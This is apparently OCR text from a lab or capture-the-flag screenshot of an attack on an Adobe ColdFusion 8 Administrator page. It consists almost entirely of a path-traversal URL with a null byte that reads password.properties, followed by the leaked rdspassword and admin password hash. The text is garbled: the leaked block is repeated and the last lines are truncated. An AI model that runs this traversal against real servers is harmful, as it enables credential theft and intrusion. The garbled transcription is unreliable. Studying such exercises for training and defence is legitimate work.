 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
133%
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Mar
rdspasswor
password=
encrypted=